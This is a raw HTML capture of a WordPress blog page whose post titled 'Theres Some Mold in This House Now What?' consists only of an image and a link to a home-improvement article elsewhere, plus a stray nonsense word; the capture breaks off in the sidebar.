

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/
body_size: 11021
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Theres Some Mold in This House Now What? - Home Improvement Tips - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Theres Some Mold in This House Now What? - Home Improvement Tips - Blog Meeting" />
	<meta property="og:description" content="https://homeimprovementtips.co/theres-some-mold-in-this-house-now-what/ qokxizuzov." />
	<meta property="og:url" content="https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-02-11T05:12:14+00:00" />
	<meta property="og:image" content="https://homeimprovementtips.co/wp-content/uploads/2021/01/98042.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/#article","isPartOf":{"@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Theres Some Mold in This House Now What? &#8211; Home Improvement Tips","datePublished":"2021-02-11T05:12:14+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/"},"wordCount":17,"commentCount":0,"image":{"@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/#primaryimage"},"thumbnailUrl":"https://homeimprovementtips.co/wp-content/uploads/2021/01/98042.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/","url":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/","name":"Theres Some Mold in This House Now What? - Home Improvement Tips - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/#primaryimage"},"image":{"@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/#primaryimage"},"thumbnailUrl":"https://homeimprovementtips.co/wp-content/uploads/2021/01/98042.jpg","datePublished":"2021-02-11T05:12:14+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/#primaryimage","url":"https://homeimprovementtips.co/wp-content/uploads/2021/01/98042.jpg","contentUrl":"https://homeimprovementtips.co/wp-content/uploads/2021/01/98042.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Theres Some Mold in This House Now What? &#8211; Home Improvement Tips"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Theres Some Mold in This House  Now What? &#8211; Home Improvement Tips Comments Feed" href="https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ftheres-some-mold-in-this-house-now-what-home-improvement-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ftheres-some-mold-in-this-house-now-what-home-improvement-tips%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1364' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1364 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68e%6cl&#111;%40al%62a%72%2ec%6f%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Theres Some Mold in This House  Now What? &#8211; Home Improvement Tips                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1364" class="post-1364 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://homeimprovementtips.co/theres-some-mold-in-this-house-now-what/'><img src='https://homeimprovementtips.co/wp-content/uploads/2021/01/98042.jpg' ></a> <br /> <a href='https://homeimprovementtips.co/theres-some-mold-in-this-house-now-what/'>https://homeimprovementtips.co/theres-some-mold-in-this-house-now-what/</a> qokxizuzov.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/theres-some-mold-in-this-house-now-what-home-improvement-tips/" title="Permalink to Theres Some Mold in This House  Now What? &#8211; Home Improvement Tips" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/why-you-should-consider-pursuing-a-career-in-skilled-trades-this-week-magazine-2/" rel="prev"><span class="meta-nav">&larr;</span> Why You Should Consider Pursuing A Career In Skilled Trades &#8211; This Week Magazine</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/tips-for-conducting-an-online-interview-business-web-club/" rel="next">Tips for Conducting an Online Interview &#8211; Business Web Club <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/theres-some-mold-in-this-house-now-what-home-improvement-tips/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ftheres-some-mold-in-this-house-now-what-home-improvement-tips%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
